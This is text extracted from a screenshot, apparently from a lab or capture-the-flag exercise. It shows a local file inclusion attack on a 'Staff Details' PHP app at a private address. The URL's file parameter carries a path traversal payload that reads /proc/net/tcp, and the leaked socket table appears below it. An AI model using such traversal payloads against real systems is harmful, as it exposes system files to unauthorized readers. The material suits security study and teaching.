 http://192.168.1.17/welcome.php?file=../../../../proc/net/tcp
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
sl local_address rem_address st tx_queue rx_queue tr tm->when retrnsmt uid timeout inode 0: 0100007F:0CEA 00000000:0000 0A
00000000:00000000 00:00000000 00000000 106 0 17817 1 0000000090639903 100 0 0 10 0 1: 00000000:0016 00000000:0000 0A
00000000:00000000 00:00000000 00000000 0 0 16305 1 00000000956fae88 100 0 0 10 0